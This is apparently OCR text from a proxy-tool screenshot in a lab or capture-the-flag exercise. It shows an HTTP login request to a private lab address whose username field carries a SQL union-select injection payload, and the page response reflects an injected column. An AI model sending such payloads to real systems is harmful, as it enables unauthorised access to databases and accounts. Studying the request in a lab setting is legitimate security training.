 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,2,3,4-- -&password=admin
Response
Pretty Raw Hex Render
\n
Please sign in
2
Password
Sign in
Incorrect Password